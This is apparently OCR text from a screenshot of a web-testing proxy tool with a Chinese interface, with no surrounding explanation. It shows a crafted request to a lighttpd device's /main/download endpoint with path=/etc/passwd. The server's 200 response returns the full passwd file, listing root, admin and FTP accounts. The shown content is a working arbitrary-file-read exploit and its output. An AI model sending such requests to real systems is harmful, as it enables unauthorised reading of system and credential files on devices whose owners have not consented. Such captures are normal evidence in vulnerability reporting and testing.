 Request 数据包扫描 美化 热加载 构造请求
1 GET /main/download?path=/etc/passwd HTTP/1.1
2 Host ? :
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
70.0.3538.77 Safari/537.36
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 Connection: keep-alive
Responses 904bytes / 16ms 美化 请输入定位响应
1 HTTP/1.1 200 OK
2 Content-Type: application/octet-stream
3 Content-Disposition: attachment;filename=
4 ETag: "1946165556"
5 Last-Modified: Fri, 25 Aug 2023 08:15:27 GMT
6 Accept-Ranges: bytes
7 Date: Mon, 17 Jun 2024 03:30:53 GMT
8 Server: lighttpd/1.4.64
9 Content-Length: 904
10
11 root:x:0:0:root:/root:/bin/sh
12 daemon:x:1:1:daemon:/usr/sbin:/bin/false
13 bin:x:2:2:bin:/bin:/bin/false
14 sys:x:3:3:sys:/dev:/bin/false
15 sync:x:4:100:sync:/bin:/bin/sync
16 mail:x:8:8:mail:/var/spool/mail:/bin/false
17 www-data:x:33:33:www-data:/var/www:/bin/false
18 operator:x:37:37:Operator:/var:/bin/false
19 nobody:x:65534:65534:nobody:/home:/bin/false
20 admin:x:1000:0:Administrator User:/home/admin:/usr/local/sbin/socnmsh
21 user:x:1001:1000:FTP User:/media/sda/voice:/bin/false
22 shenou:x:1002:1000:FTP User:/media/sda/voice:/bin/false
23 smmta:x:1003:1001:Mail Transfer Agent:/var/lib/sendmail:/bin/false
24 smmsp:x:1004:1002:Mail Submission Program:/var/lib/sendmail:/bin/false